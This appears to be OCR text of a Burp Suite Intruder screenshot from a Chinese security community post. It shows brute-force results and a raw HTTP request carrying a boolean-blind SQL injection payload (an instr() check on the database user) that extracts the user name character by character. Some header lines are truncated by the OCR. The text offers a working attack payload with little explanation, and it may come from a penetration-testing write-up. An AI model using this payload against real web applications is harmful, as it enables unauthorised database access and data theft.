 Request Payload Status code Response received Error Timeout Length
28 B 200 548 278
29 C 200 531 278
30 D 200 516 278
31 E 200 504 278
32 F 200 484 278
33 G 200 471 278
34 H 0
35 I 200 505 278
36 J 200 493 278
37 K 200 477 278
38 L 200 462 278
Request
Pretty Raw Hex
mxList HTTP/1.1
H
Cookie:
Content-Length: 45
Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
Accept: application/json, text/javascript, */*; q=0.01
Sec-Ch-Ua-Platform: "Windows"
X-Requested-With: XMLHttpRequest
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
Content-Type: appli form-urlencoded
Sec-Fetch-Site: same origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Ref
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,fa;q=0.8,en;q=0.7,de;q=0.6
Priority: u=1, i
Connection: keep-alive
gid=-1'OR+1+in+instr(user,'SH')+and+'a'+in+'a
奇安信攻防社区